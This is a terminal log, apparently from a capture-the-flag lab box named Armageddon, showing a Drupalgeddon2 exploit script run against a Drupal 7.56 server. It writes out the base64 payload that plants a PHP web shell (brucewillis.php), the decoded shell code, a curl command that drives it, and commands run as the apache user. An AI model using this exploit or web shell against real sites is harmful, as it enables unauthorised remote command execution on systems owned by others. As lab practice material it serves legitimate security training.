 [stbl@kali]—[10.10.15.2]—[~/boxes/armagedon/exploit]
$ruby exploit.rb 10.10.10.233
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.10.10.233/
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo PSKMQABV
[+] Result : PSKMQABV
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.10.10.233/brucewillis.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee brucewillis.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://10.10.10.233/brucewillis.php' -d 'c=hostname'
armageddon.htb>> whoami
apache
armageddon.htb>> pwd
/var/www/html
armageddon.htb>> id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
armageddon.htb>>